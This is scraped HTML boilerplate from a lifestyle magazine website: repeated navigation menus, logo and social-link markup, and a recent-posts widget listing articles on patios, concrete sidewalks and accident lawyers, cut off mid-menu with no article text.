<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a 